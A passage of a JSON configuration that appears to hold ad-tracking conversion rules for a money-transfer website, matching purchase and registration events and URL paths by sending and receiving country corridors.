ridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[